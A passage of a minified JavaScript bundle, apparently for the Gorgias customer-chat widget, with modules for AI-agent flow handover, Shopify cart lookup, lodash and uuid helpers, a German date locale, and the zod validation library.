f=i.payload,_=t(),v=_.application.status,g=v.isChatOnline,m=v.chatAvailability,h=_.automation,A=h.aiAgent,E=h.canRetriggerOngoingConversation,y=(0,c.Fi)(_),C=o.default.getChatFeatureFlag("ai-agent-on-flows"),(0,d.A)(g),T=u.y.of(f.metadata).addCapturedMail().addChatAvailability(m).addCurrentUrl().addPreviewMode().addRevenueId(),A.enabled&&C&&T.addAiAgentAuthFields({isAiAgentEnabled:A.enabled}).addAiAgentEntryType({isAiAgentEnabled:A.enabled,processedMessages:y}).addAiAgentMarkerField({isAiAgentEnabled:A.enabled}).addIsExpectingAiAgentResponseField({canRetriggerOngoingConversation:E}),e.n=1,T.execute();case 1:return f.metadata=e.v,e.n=2,p(f.messageHistory);case 2:return f.messageHistory=e.v,S=(0,l.Q)(t(),f.messageHistory),f=(0,a.A)((0,a.A)({},f),{},{messageHistory:S}),I=r({data:f,type:s.Go.PENDING_FLOW_HANDOVER}),e.a(2,I)}},e)}));return function(t){return e.apply(this,arguments)}}()},56679:(e,t,r)=>{var n=r(67108),a=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return a.call(t,e)?t[e]:void 0}},56825:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(62298),a=r(13743),i=()=>{try{var e=(0,n.v4)();return(0,a.AP)(e,e),localStorage.getItem(e),(0,a.sc)(e),!0}catch(t){return!1}}},56864:(e,t,r)=>{"use strict";r.d(t,{X:()=>n});var n="^[a-zA-Z0-9_\\-\\+\\.]+@([a-zA-Z0-9_][a-zA-Z0-9_\\-]*\\.)+(?!(?:con|cin|cim|comd|couk|ul|netk|coml|comok)$)[a-zA-Z0-9\\-]{1,63}$"},56911:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>v,emitWidgetLoadedEvent:()=>_,initializeChatApi:()=>p});var n=r(68831),a=r(57970),i=r(47420),o=r(3493),s=r(40723),u=r(51500),c=r(474),l=r(6163),d=r(84761),p=function(){var e=(0,i.A)((0,n.A)().m(function e(){var t;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Promise.resolve().then(r.bind(r,22953)).then(e=>e.default);case 1:return t=e.v,e.n=2,f();case 2:window[s.default.globalChatApiVariable].resolve((0,a.A)((0,a.A)({},t),c.Ay));case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),f=function(){var e=(0,i.A)((0,n.A)().m(function e(){var t;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Promise.resolve().then(r.bind(r,22953)).then(e=>e.default);case 1:t=e.v,window[s.default.globalChatApiVariable]=(0,a.A)((0,a.A)((0,a.A)({},window[s.default.globalChatApiVariable]),t),c.Ay);case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),_=()=>{window.dispatchEvent(new Event("gorgias-widget-loaded"))};const v=e=>{o.Ay.init(),(0,u.Ts)(),(e=>{l.default.dispatch((0,d.Ci)(e))})(e)}},57970:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(34673);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){(0,n.A)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}},58435:e=>{"use strict";e.exports=function(e,t,r,n,a,i,o,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,a,i,o,s],l=0;(u=new Error(t.replace(/%s/g,function(){return c[l++]}))).name="Invariant Violation"}throw u.framesToPop=1,u}}},59158:(e,t,r)=>{var n=r(55472);e.exports=function(e,t){return n(e,t)}},59469:(e,t,r)=>{var n,a,i=r(54458),o=r(96419),s=0,u=0;e.exports=function(e,t,r){var c=t&&r||0,l=t||[],d=(e=e||{}).node||n,p=void 0!==e.clockseq?e.clockseq:a;if(null==d||null==p){var f=i();null==d&&(d=n=[1|f[0],f[1],f[2],f[3],f[4],f[5]]),null==p&&(p=a=16383&(f[6]<<8|f[7]))}var _=void 0!==e.msecs?e.msecs:(new Date).getTime(),v=void 0!==e.nsecs?e.nsecs:u+1,g=_-s+(v-u)/1e4;if(g<0&&void 0===e.clockseq&&(p=p+1&16383),(g<0||_>s)&&void 0===e.nsecs&&(v=0),v>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=_,u=v,a=p;var m=(1e4*(268435455&(_+=122192928e5))+v)%4294967296;l[c++]=m>>>24&255,l[c++]=m>>>16&255,l[c++]=m>>>8&255,l[c++]=255&m;var h=_/4294967296*1e4&268435455;l[c++]=h>>>8&255,l[c++]=255&h,l[c++]=h>>>24&15|16,l[c++]=h>>>16&255,l[c++]=p>>>8|128,l[c++]=255&p;for(var A=0;A<6;++A)l[c+A]=d[A];return t||o(l)}},59503:(e,t,r)=>{var n=r(66011),a=r(41558),i=r(98456),o=Math.max,s=Math.min;e.exports=function(e,t,r){var u,c,l,d,p,f,_=0,v=!1,g=!1,m=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var r=u,n=c;return u=c=void 0,_=t,d=e.apply(n,r)}function A(e){var r=e-f;return void 0===f||r>=t||r<0||g&&e-_>=l}function E(){var e=a();if(A(e))return y(e);p=setTimeout(E,function(e){var r=t-(e-f);return g?s(r,l-(e-_)):r}(e))}function y(e){return p=void 0,m&&u?h(e):(u=c=void 0,d)}function C(){var e=a(),r=A(e);if(u=arguments,c=this,f=e,r){if(void 0===p)return function(e){return _=e,p=setTimeout(E,t),v?h(e):d}(f);if(g)return clearTimeout(p),p=setTimeout(E,t),h(f)}return void 0===p&&(p=setTimeout(E,t)),d}return t=i(t)||0,n(r)&&(v=!!r.leading,l=(g="maxWait"in r)?o(i(r.maxWait)||0,t):l,m="trailing"in r?!!r.trailing:m),C.cancel=function(){void 0!==p&&clearTimeout(p),_=0,u=f=c=p=void 0},C.flush=function(){return void 0===p?d:y(a())},C}},59675:e=>{var t=Array.isArray;e.exports=t},60425:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function a(e,t,r){var a=n[r];return Array.isArray(a)&&(a=a[t?0:1]),a.replace("%d",e)}var i={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xe4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(e){return e+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a}};return r.default.locale(i,null,!0),i}(r(62534))},60710:(e,t,r)=>{"use strict";r.d(t,{A:()=>v});var n=r(68831),a=r(47420),i=r(33199),o=r(40723),s=function(e){return e.MY_SHOPIFY_DOMAIN="myshopify_domain",e}({}),u=r(3493),c=r(7974),l=function(){var e=(0,a.A)((0,n.A)().m(function e(){var t,r,a=arguments;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:if(!(a.length>0&&void 0!==a[0])||a[0]){e.n=1;break}return e.a(2,null);case 1:return e.n=2,(0,c.A)("/cart.json");case 2:if((t=e.v).ok){e.n=4;break}return e.n=3,t.json();case 3:throw r=e.v,new Error(r.message);case 4:return e.a(2,t.json())}},e)}));return function(){return e.apply(this,arguments)}}(),d=r(38345),p=r(42191),f=r(3922),_=r(22887);const v=(e,t,r)=>function(){var t=(0,a.A)((0,n.A)().m(function t(a){var c,v,g,m,h;return(0,n.A)().w(function(t){for(;;)switch(t.p=t.n){case 0:if((c=(0,_.dp)())&&c.includes(".myshopify.com")){t.n=1;break}return t.a(2);case 1:if(t.p=1,!a){t.n=2;break}m=a,t.n=4;break;case 2:return t.n=3,l(o.default.isShopifyLiquid());case 3:m=t.v;case 4:if(v=m,!(0,d.$)(v)){t.n=6;break}return t.n=5,(0,f.ul)();case 5:g=t.v,r({type:i.Go.SHOPIFY_CART,data:{cart:v,shop:{[s.MY_SHOPIFY_DOMAIN]:c},customer:{token:null===g||void 0===g?void 0:g.token}}}),null!==g&&void 0!==g&&g.customerEmail&&(localStorage.getItem(o.default.localStorageEmailCaptured)||e((0,p.K)(g.customerEmail)));case 6:t.n=8;break;case 7:t.p=7,h=t.v,u.Ay.warn(h);case 8:return t.a(2)}},t,null,[[1,7]])}));return function(e){return t.apply(this,arguments)}}()},60892:e=>{e.exports={indexOf:function(e,t){var r,n;if(Array.prototype.indexOf)return e.indexOf(t);for(r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1},forEach:function(e,t,r){var n,a;if(Array.prototype.forEach)return e.forEach(t,r);for(n=0,a=e.length;n<a;n++)t.call(r,e[n],n,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(e){return String.prototype.trimRight?e.trimRight():e.replace(/(\s*$)/g,"")}}},61286:(e,t,r)=>{"use strict";r.d(t,{$r:()=>c,Ju:()=>l,oA:()=>u});var n=r(57970),a=r(40723),i=r(13743),o=r(18640),s=3e5;function u(){var e=window.localStorage.getItem(a.default.localStorageSSPKey);if(!e)return{};var t=(0,o.N)(e)||{};if(!t.updatedAt)return{};var r=new Date(t.updatedAt);return(new Date).getTime()-r.getTime()>s?{}:t}function c(){return!u().updatedAt}function l(e){var t=u();(0,i.AP)(a.default.localStorageSSPKey,JSON.stringify((0,n.A)((0,n.A)((0,n.A)({},t),e(t)),{},{updatedAt:(new Date).toISOString()})))}},61300:(e,t,r)=>{"use strict";r.d(t,{CG:()=>u,E5:()=>a,FI:()=>n,T7:()=>i,WE:()=>o,gk:()=>s});var n="application/settings/fetchSettings",a="application/settings/updateSettings",i="application/settings/readQueryParams",o="application/settings/updateCampaigns",s="application/settings/updateCampaignWithLinks",u="application/settings/AbTests"},62027:(e,t,r)=>{"use strict";r.d(t,{DA:()=>i,L$:()=>a,qQ:()=>n});var n=new(r(67980).E)({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:1,staleTime:3e5,cacheTime:6e5}}}),a=e=>500*Math.pow(2,e)+1e3*Math.random(),i=(e,t)=>{var r=null===t||void 0===t?void 0:t.status;return!(!r||![429,502,503].includes(r))&&e<3}},62298:(e,t,r)=>{var n=r(59469),a=r(73826),i=a;i.v1=n,i.v4=a,e.exports=i},62300:(e,t,r)=>{var n=r(77954),a=r(6788);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},62684:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(85207);function a(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=(0,n.A)(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){u=!0,o=e},f:function(){try{s||null==r.return||r.return()}finally{if(u)throw o}}}}},62871:e=>{e.exports=function(e,t,r){for(var n=-1,a=null==e?0:e.length;++n<a;)if(r(t,e[n]))return!0;return!1}},63138:(e,t,r)=>{"use strict";r.d(t,{h:()=>u});var n=r(57970),a=r(35980),i=r(23603),o=r(84008),s=["campaign"];function u(e){var t,r,u=e.campaign,c=(0,a.A)(e,s),l=(0,n.A)({campaign_id:null===u||void 0===u?void 0:u.id,campaign_name:null===u||void 0===u?void 0:u.name,campaign_is_light:null===u||void 0===u?void 0:u.is_light,source:c.source||(null===(t=e.product)||void 0===t?void 0:t.source)||(null===u||void 0===u?void 0:u.source),campaign_cache_status:null===u||void 0===u?void 0:u.cache_status},c);(0,i.C)()&&(l=(0,n.A)((0,n.A)((0,n.A)({},l),(0,o.n)(c)),{},{source:l.source||(null===(r=e.product)||void 0===r?void 0:r.source),ab_revenue_variant:(null===u||void 0===u?void 0:u.variantId)||e.ab_revenue_variant}));return l}},63193:(e,t,r)=>{var n=r(11203),a=r(33129),i=r(24165);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||a),string:new n}}},63430:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},64154:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(33199);const a=(e,t,r)=>e=>{var t=e.messageId,a=e.capturedValue;r({type:n.Go.CAPTURED_VALUE,data:{messageId:t,capturedValue:a}})}},64171:(e,t,r)=>{"use strict";r.d(t,{k:()=>i});var n=r(57970),a=r(22887),i=e=>{var t=(0,a.yC)(),r=(0,a.JH)();return t&&r?(0,n.A)((0,n.A)({},e),{},{shopName:t,shopType:r}):e}},64204:(e,t,r)=>{"use strict";r.d(t,{KP:()=>p,oe:()=>d,rL:()=>l});var n=r(56864),a=r(474),i=r(40723),o=r(84967),s=r(9965),u=r(99555),c=r(13743),l=e=>{var t=i.default.getCustomerEmail();if(t){var r=(0,c.vQ)();r&&r===t||t.match(n.X)&&e(t)}},d=(e,t)=>{var r=t().conversation;o.cP.map(e=>Object.keys(r[e]).length>0).includes(!0)&&e((0,s.AQ)())},p=e=>{var t,r,n=localStorage.getItem(i.default.localStorageLastReceivedMessageId);if(n){var o=e.filter(e=>e.id>Number(n)&&e.fromAgent);o.length&&(o.forEach(e=>{a.sH.trigger(u.iK.MESSAGE_RECEIVED,(0,a.o$)(e))}),(0,c.AP)(i.default.localStorageLastReceivedMessageId,null===(t=o[0])||void 0===t||null===(r=t.id)||void 0===r?void 0:r.toString()))}else{var s,l;(0,c.AP)(i.default.localStorageLastReceivedMessageId,null===(s=e[0])||void 0===s||null===(l=s.id)||void 0===l?void 0:l.toString())}}},64283:(e,t,r)=>{"use strict";function n(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}r.d(t,{A:()=>a});const a=function e(t,r){if(t===r)return!0;if(null==t||null==r)return!1;if(Array.isArray(t))return Array.isArray(r)&&t.length===r.length&&t.every(function(t,n){return e(t,r[n])});if("object"===typeof t||"object"===typeof r){var a=n(t),i=n(r);return a!==t||i!==r?e(a,i):Object.keys(Object.assign({},t,r)).every(function(n){return e(t[n],r[n])})}return!1}},64685:(e,t,r)=>{var n=r(55162),a=r(59675);e.exports=function(e,t,r){var i=t(e);return a(e)?i:n(i,r(e))}},64843:(e,t,r)=>{"use strict";r.d(t,{d:()=>i,w:()=>o});var n=r(66478),a=n.useSelector,i=e=>a(e,n.shallowEqual),o=()=>(0,n.useDispatch)()},65290:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},65423:(e,t,r)=>{"use strict";r.d(t,{O:()=>n,Y:()=>i});var n=function(e){return e.Display="display",e.Hide="hide",e.DisplayProduct="display-product-recommendations",e.HideProduct="hide-product-recommendations",e}({}),a=["display","hide","display-product-recommendations","hide-product-recommendations"];function i(e){return a.includes(e)}},65727:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(66346),a=r(21005),i=(0,n.VP)(a.f)},66011:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},66240:(e,t,r)=>{"use strict";r.d(t,{O7:()=>n,ly:()=>a});var n="application/store/setData",a="application/store/saveProductData"},66779:function(e){e.exports=function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g;return function(n,a,i){var o=a.prototype;i.utc=function(e){return new a({date:e,utc:!0,args:arguments})},o.utc=function(t){var r=i(this.toDate(),{locale:this.$L,utc:!0});return t?r.add(this.utcOffset(),e):r},o.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var s=o.parse;o.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),s.call(this,e)};var u=o.init;o.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else u.call(this)};var c=o.utcOffset;o.utcOffset=function(n,a){var i=this.$utils().u;if(i(n))return this.$u?0:i(this.$offset)?c.call(this):this.$offset;if("string"==typeof n&&(n=function(e){void 0===e&&(e="");var n=e.match(t);if(!n)return null;var a=(""+n[0]).match(r)||["-",0,0],i=a[0],o=60*+a[1]+ +a[2];return 0===o?0:"+"===i?o:-o}(n),null===n))return this;var o=Math.abs(n)<=16?60*n:n;if(0===o)return this.utc(a);var s=this.clone();if(a)return s.$offset=o,s.$u=!1,s;var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();return(s=this.local().add(o+u,e)).$offset=o,s.$x.$localOffset=u,s};var l=o.format;o.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,t)},o.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},o.isUTC=function(){return!!this.$u},o.toISOString=function(){return this.toDate().toISOString()},o.toString=function(){return this.toDate().toUTCString()};var d=o.toDate;o.toDate=function(e){return"s"===e&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var p=o.diff;o.diff=function(e,t,r){if(e&&this.$u===e.$u)return p.call(this,e,t,r);var n=this.local(),a=i(e).local();return p.call(n,a,t,r)}}}()},66907:(e,t,r)=>{var n=r(90369),a=r(22751),i=r(62871),o=r(2489),s=r(71303),u=r(12521);e.exports=function(e,t,r){var c=-1,l=a,d=e.length,p=!0,f=[],_=f;if(r)p=!1,l=i;else if(d>=200){var v=t?null:s(e);if(v)return u(v);p=!1,l=o,_=new n}else _=t?[]:f;e:for(;++c<d;){var g=e[c],m=t?t(g):g;if(g=r||0!==g?g:0,p&&m===m){for(var h=_.length;h--;)if(_[h]===m)continue e;t&&_.push(m),f.push(g)}else l(_,m,r)||(_!==f&&_.push(m),f.push(g))}return f}},67108:(e,t,r)=>{var n=r(78824)(Object,"create");e.exports=n},67290:e=>{e.exports={indexOf:function(e,t){var r,n;if(Array.prototype.indexOf)return e.indexOf(t);for(r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1},forEach:function(e,t,r){var n,a;if(Array.prototype.forEach)return e.forEach(t,r);for(n=0,a=e.length;n<a;n++)t.call(r,e[n],n,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(e){var t=/\s|\n|\t/.exec(e);return t?t.index:-1}}},67434:(e,t,r)=>{var n=r(33129);e.exports=function(){this.__data__=new n,this.size=0}},68066:(e,t,r)=>{"use strict";r.d(t,{R:()=>s});var n=r(33199),a=r(84761),i=r(16747),o=r(37662),s=(e,t)=>{var r=navigator.onLine,s=null;e((0,a.Kg)(r));var u=()=>{s&&(clearTimeout(s),s=null)},c=()=>{t().application.status.wsRetryCount<=o.UI&&r&&(e((0,a.c$)()),e((0,a.we)()))},l=()=>{r=!0,e((0,a.Kg)(!0)),e((0,a.h5)()),t().application.status.isConnected||c()},d=()=>{r=!1,e((0,a.Kg)(!1)),u()};return window.addEventListener("online",l),window.addEventListener("offline",d),{cleanup:()=>{u(),window.removeEventListener("online",l),window.removeEventListener("offline",d)},onErrorWithNetworkCheck:a=>{var l=t(),d=l.application.status.wsRetryCount,p=l.conversation[n.Go.PENDING_CONVERSATION_MESSAGE];e((0,i.LN)()),e((0,i.PV)(p)),u(),r&&d<=o.UI&&(s=setTimeout(()=>{c()},o.tP)),console.error(a)}}}},69615:(e,t,r)=>{"use strict";r.d(t,{n:()=>n});var n=function(e){return e.TRACK="TRACK",e.REPORT_ISSUE="REPORT_ISSUE",e.CANCEL="CANCEL",e.RETURN="RETURN",e.ARTICLE_RECOMMENDATION="ARTICLE_RECOMMENDATION",e.FLOW="FLOW",e}({})},70457:(e,t,r)=>{"use strict";r.d(t,{Bw9:()=>$,aig:()=>re,Ikc:()=>ae,lqM:()=>oe,mx7:()=>q,YjP:()=>ee,PXX:()=>Z,Bqr:()=>Q});var n=r(62684);Object.freeze({status:"aborted"});function a(e,t,r){var a;function i(r,n){var a,i,o;for(var s in Object.defineProperty(r,"_zod",{value:null!==(a=r._zod)&&void 0!==a?a:{},enumerable:!1}),null!==(i=(o=r._zod).traits)&&void 0!==i||(o.traits=new Set),r._zod.traits.add(e),t(r,n),u.prototype)s in r||Object.defineProperty(r,s,{value:u.prototype[s].bind(r)});r._zod.constr=u,r._zod.def=n}var o=null!==(a=null===r||void 0===r?void 0:r.Parent)&&void 0!==a?a:Object;class s extends o{}function u(e){var t,a,o=null!==r&&void 0!==r&&r.Parent?new s:this;i(o,e),null!==(t=(a=o._zod).deferred)&&void 0!==t||(a.deferred=[]);var u,c=(0,n.A)(o._zod.deferred);try{for(c.s();!(u=c.n()).done;){(0,u.value)()}}catch(l){c.e(l)}finally{c.f()}return o}return Object.defineProperty(s,"name",{value:e}),Object.defineProperty(u,"init",{value:i}),Object.defineProperty(u,Symbol.hasInstance,{value:t=>{var n;return!!(null!==r&&void 0!==r&&r.Parent&&t instanceof r.Parent)||(null===t||void 0===t||null===(n=t._zod)||void 0===n||null===(n=n.traits)||void 0===n?void 0:n.has(e))}}),Object.defineProperty(u,"name",{value:e}),u}Symbol("zod_brand");class i extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}Error;var o={};function s(e){return e&&Object.assign(o,e),o}var u=r(57970),c=r(68831),l=r(47420);r(32663);function d(e,t){return"bigint"===typeof t?t.toString():t}function p(e){return{get value(){var t=e();return Object.defineProperty(this,"value",{value:t}),t}}}var f=Symbol("evaluating");function _(e,t,r){var n=void 0;Object.defineProperty(e,t,{get(){if(n!==f)return void 0===n&&(n=f,n=r()),n},set(r){Object.defineProperty(e,t,{value:r})},configurable:!0})}var v="captureStackTrace"in Error?Error.captureStackTrace:function(){};function g(e){return"object"===typeof e&&null!==e&&!Array.isArray(e)}p(()=>{var e;if("undefined"!==typeof navigator&&null!==(e=navigator)&&void 0!==e&&null!==(e=e.userAgent)&&void 0!==e&&e.includes("Cloudflare"))return!1;try{return new Function(""),!0}catch(t){return!1}});new Set(["string","number","symbol"]),new Set(["string","number","bigint","boolean","symbol","undefined"]);function m(e,t,r){var n=new e._zod.constr(null!==t&&void 0!==t?t:e._zod.def);return(!t||null!==r&&void 0!==r&&r.parent)&&(n._zod.parent=e),n}function h(e){var t=e;if(!t)return{};if("string"===typeof t)return{error:()=>t};if(void 0!==(null===t||void 0===t?void 0:t.message)){if(void 0!==(null===t||void 0===t?void 0:t.error))throw new Error("Cannot specify both `message` and `error` params");t.error=t.message}return delete t.message,"string"===typeof t.error?(0,u.A)((0,u.A)({},t),{},{error:()=>t.error}):t}Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER,Number.MAX_VALUE,Number.MAX_VALUE;function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!0===e.aborted)return!0;for(var r=t;r<e.issues.length;r++){var n;if(!0!==(null===(n=e.issues[r])||void 0===n?void 0:n.continue))return!0}return!1}function E(e){return"string"===typeof e?e:null===e||void 0===e?void 0:e.message}function y(e,t,r){var n,a=(0,u.A)((0,u.A)({},e),{},{path:null!==(n=e.path)&&void 0!==n?n:[]});if(!e.message){var i,o,s,c,l,d,p,f,_,v=null!==(i=null!==(o=null!==(s=null!==(c=E(null===(l=e.inst)||void 0===l||null===(l=l._zod.def)||void 0===l||null===(d=l.error)||void 0===d?void 0:d.call(l,e)))&&void 0!==c?c:E(null===t||void 0===t||null===(p=t.error)||void 0===p?void 0:p.call(t,e)))&&void 0!==s?s:E(null===(f=r.customError)||void 0===f?void 0:f.call(r,e)))&&void 0!==o?o:E(null===(_=r.localeError)||void 0===_?void 0:_.call(r,e)))&&void 0!==i?i:"Invalid input";a.message=v}return delete a.inst,delete a.continue,null!==t&&void 0!==t&&t.reportInput||delete a.input,a}var C=(e,t)=>{e.name="$ZodError",Object.defineProperty(e,"_zod",{value:e._zod,enumerable:!1}),Object.defineProperty(e,"issues",{value:t,enumerable:!1}),e.message=JSON.stringify(t,d,2),Object.defineProperty(e,"toString",{value:()=>e.message,enumerable:!1})},T=a("$ZodError",C),S=a("$ZodError",C,{Parent:Error});var I=e=>(t,r,n,a)=>{var o=n?Object.assign(n,{async:!1}):{async:!1},u=t._zod.run({value:r,issues:[]},o);if(u instanceof Promise)throw new i;if(u.issues.length){var c,l=new(null!==(c=null===a||void 0===a?void 0:a.Err)&&void 0!==c?c:e)(u.issues.map(e=>y(e,o,s())));throw v(l,null===a||void 0===a?void 0:a.callee),l}return u.value},O=I(S),R=e=>function(){var t=(0,l.A)((0,c.A)().m(function t(r,n,a,i){var o,u,l,d;return(0,c.A)().w(function(t){for(;;)switch(t.n){case 0:if(o=a?Object.assign(a,{async:!0}):{async:!0},!((u=r._zod.run({value:n,issues:[]},o))instanceof Promise)){t.n=2;break}return t.n=1,u;case 1:u=t.v;case 2:if(!u.issues.length){t.n=3;break}throw d=new(null!==(l=null===i||void 0===i?void 0:i.Err)&&void 0!==l?l:e)(u.issues.map(e=>y(e,o,s()))),v(d,null===i||void 0===i?void 0:i.callee),d;case 3:return t.a(2,u.value)}},t)}));return function(e,r,n,a){return t.apply(this,arguments)}}(),D=R(S),b=e=>(t,r,n)=>{var a=n?(0,u.A)((0,u.A)({},n),{},{async:!1}):{async:!1},o=t._zod.run({value:r,issues:[]},a);if(o instanceof Promise)throw new i;return o.issues.length?{success:!1,error:new(null!==e&&void 0!==e?e:T)(o.issues.map(e=>y(e,a,s())))}:{success:!0,data:o.value}},w=b(S),N=e=>function(){var t=(0,l.A)((0,c.A)().m(function t(r,n,a){var i,o;return(0,c.A)().w(function(t){for(;;)switch(t.n){case 0:if(i=a?Object.assign(a,{async:!0}):{async:!0},!((o=r._zod.run({value:n,issues:[]},i))instanceof Promise)){t.n=2;break}return t.n=1,o;case 1:o=t.v;case 2:return t.a(2,o.issues.length?{success:!1,error:new e(o.issues.map(e=>y(e,i,s())))}:{success:!0,data:o.value})}},t)}));return function(e,r,n){return t.apply(this,arguments)}}(),M=N(S);var L="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))";"^".concat(L,"$");var P=/^-?\d+(?:\.\d+)?/;var k=a("$ZodCheck",(e,t)=>{var r,n,a;null!==(r=e._zod)&&void 0!==r||(e._zod={}),e._zod.def=t,null!==(n=(a=e._zod).onattach)&&void 0!==n||(a.onattach=[])}),U=a("$ZodCheckLengthEquals",(e,t)=>{var r,n;k.init(e,t),null!==(r=(n=e._zod.def).when)&&void 0!==r||(n.when=e=>{var t,r=e.value;return!(null===(t=r)||void 0===t)&&void 0!==r.length}),e._zod.onattach.push(e=>{var r=e._zod.bag;r.minimum=t.length,r.maximum=t.length,r.length=t.length}),e._zod.check=r=>{var n=r.value,a=n.length;if(a!==t.length){var i=function(e){return Array.isArray(e)?"array":"string"===typeof e?"string":"unknown"}(n),o=a>t.length;r.issues.push((0,u.A)((0,u.A)({origin:i},o?{code:"too_big",maximum:t.length}:{code:"too_small",minimum:t.length}),{},{inclusive:!0,exact:!0,input:r.value,inst:e,continue:!t.abort}))}}});var x=a("$ZodCheckOverwrite",(e,t)=>{k.init(e,t),e._zod.check=e=>{e.value=t.tx(e.value)}}),G={major:4,minor:1,patch:11},F=a("$ZodType",(e,t)=>{var r,a;null!==e&&void 0!==e||(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=G;var o=[...null!==(r=e._zod.def.checks)&&void 0!==r?r:[]];e._zod.traits.has("$ZodCheck")&&o.unshift(e);for(var s=0,d=o;s<d.length;s++){var p,f=d[s],_=(0,n.A)(f._zod.onattach);try{for(_.s();!(p=_.n()).done;){(0,p.value)(e)}}catch(E){_.e(E)}finally{_.f()}}if(0===o.length){var 